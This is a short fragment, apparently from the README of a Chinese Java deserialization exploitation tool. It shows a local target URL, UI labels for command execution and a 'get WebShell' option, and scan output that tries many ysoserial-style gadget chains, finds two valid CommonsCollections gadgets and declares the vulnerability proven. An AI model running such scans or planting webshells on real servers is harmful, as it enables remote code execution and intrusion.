 http://192.168.126.130:8080/
命令
执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[*] Trying Gadget: CommonsCollections5
[*] Trying Gadget: CommonsCollections6
[*] Trying Gadget: CommonsCollections7
[*] Trying Gadget: CommonsCollections8
[*] Trying Gadget: CommonsCollections9
[*] Trying Gadget: CommonsCollections10
[*] Trying Gadget: Jdk7u21
[*] Trying Gadget: Hibernate1
[*] Trying Gadget: Hibernate2
[*] Trying Gadget: Spring1
[*] Trying Gadget: Spring2
[*] Trying Gadget: Spring3
[*] Trying Gadget: Myfaces1
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections9
[+] Find Valid Gadget: CommonsCollections10
证明存在漏洞